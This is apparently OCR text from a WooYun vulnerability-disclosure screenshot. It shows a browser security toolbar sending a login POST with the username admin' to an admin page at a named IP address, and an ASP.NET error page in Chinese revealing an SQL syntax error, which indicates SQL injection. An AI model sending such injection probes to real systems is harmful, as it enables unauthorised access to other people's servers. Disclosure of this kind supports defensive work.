 113.105.64.217/admin/Default.aspx
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://113.105.64.217/admin/Default.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTE5OTY0NDU2MzBkZA%3D%3D&__EVENTVALIDATION=%2FwEWBALet5KGAQKvpuq2CALSxeCRD
username=admin'&Password=123&Button1=%C8%B7%B6%A8
“/”应用程序中的服务器错误。
字符串 'admin'' 后的引号不完整。
'admin'' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 'admin'' 后的引号不完整。
'admin'' 附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org